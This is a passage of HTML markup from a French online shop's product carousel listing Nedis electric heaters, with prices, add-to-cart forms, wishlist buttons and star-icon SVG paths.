                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/116262/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="116262"/>
            <a href="https://www.domo-confort.com/radiateur-convection-avec-2-r-glages-de-chaleur-pour-salle-de-bain-nedis-rupture-ndwifihtpl20fwt.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-116262.window="$el.src = $event.detail"
             alt="Ventilateur&#x20;intelligent&#x20;par&#x20;Wi-F&#x20;-&#x20;Nedis&#x20;-"
             title="Ventilateur&#x20;intelligent&#x20;par&#x20;Wi-F&#x20;-&#x20;Nedis&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/N/D/NDWIFIHTPL20FWT.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">NDWIFIHTPL20FWT</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">NDWIFIHTPL20FWT</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/radiateur-convection-avec-2-r-glages-de-chaleur-pour-salle-de-bain-nedis-rupture-ndwifihtpl20fwt.html">
                Radiateur à convection avec 2 réglages de chaleur pour salle de bain -Nedis - RUPTURE            </a>
        </div>
        <script>
            function initPriceBox__69708f1927b99() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f1927b99()"
                 @update-prices-116262.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="116262" data-price-box="product-id-116262">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-116262"        data-label="TTC"        data-price-amount="119.988001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">119,99 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-116262"
                  data-label="HT"
                  data-price-amount="99.99"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">99,99 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 1,67 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(116262)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(116262)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/116260/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="116260"/>
            <a href="https://www.domo-confort.com/radiateur-soufflant-par-connexion-wifi-avec-3-r-glages-de-chaleur-ne-dis-ndwififnh20cwt.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-116260.window="$el.src = $event.detail"
             alt="Lot&#x20;de&#x20;3&#x20;D&#xE9;tecteur&#x20;de&#x20;fum&#xE9;e&#x20;Intelligent&#x20;&#x2F;&#x20;Autonome&#x20;&#x2F;&#x20;Connect&#xE9;&#x20;&#x2F;&#x20;SmartLife&#x20;-&#x20;Nedis&#x20;-"
             title="Lot&#x20;de&#x20;3&#x20;D&#xE9;tecteur&#x20;de&#x20;fum&#xE9;e&#x20;Intelligent&#x20;&#x2F;&#x20;Autonome&#x20;&#x2F;&#x20;Connect&#xE9;&#x20;&#x2F;&#x20;SmartLife&#x20;-&#x20;Nedis&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/N/D/NDWIFIFNH20CWT.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">NDWIFIFNH20CWT</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">NDWIFIFNH20CWT</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/radiateur-soufflant-par-connexion-wifi-avec-3-r-glages-de-chaleur-ne-dis-ndwififnh20cwt.html">
                Radiateur soufflant par connexion wifi avec 3 réglages de chaleur - Nedis -            </a>
        </div>
        <script>
            function initPriceBox__69708f1928d1b() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f1928d1b()"
                 @update-prices-116260.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="116260" data-price-box="product-id-116260">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-116260"        data-label="TTC"        data-price-amount="102.240001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">102,24 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-116260"
                  data-label="HT"
                  data-price-amount="85.2"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">85,20 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
